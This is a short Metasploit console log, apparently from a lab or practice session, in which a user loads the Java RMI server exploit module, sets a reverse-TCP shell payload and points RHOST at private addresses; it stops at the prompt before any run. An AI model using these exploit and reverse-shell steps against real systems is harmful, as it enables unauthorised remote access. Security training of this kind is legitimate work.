 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > > set RHOST
[-] Unknown command: >
msf6 exploit(multi/misc/java_rmi_server) > set RHOST
RHOST =>
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.100.131
RHOST => 192.168.100.131
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.100.135
RHOST => 192.168.100.135
msf6 exploit(multi/misc/java_rmi_server) >